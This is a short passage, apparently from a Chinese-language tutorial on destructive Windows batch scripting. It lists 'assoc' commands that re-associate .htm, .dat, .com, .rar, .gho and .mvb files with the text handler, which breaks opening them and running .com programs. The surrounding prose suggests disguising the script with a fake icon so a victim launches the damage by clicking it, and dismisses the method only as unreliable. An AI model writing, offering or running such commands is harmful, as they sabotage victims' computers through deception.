 其他所有文件格式都转换为txt文件，如下所示。此时，如果隐藏文件扩展名，甚
至可以修改图标伪装成目标应用，当用户点击时会执行这些破坏；但由于不知道
目标是否有隐藏文件扩展名，还是不建议这种“笨”方法。
assoc .htm=txtfile
assoc .dat=txtfile
assoc .com=txtfile
assoc .rar=txtfile
assoc .gho=txtfile
assoc .mvb=txtfile
...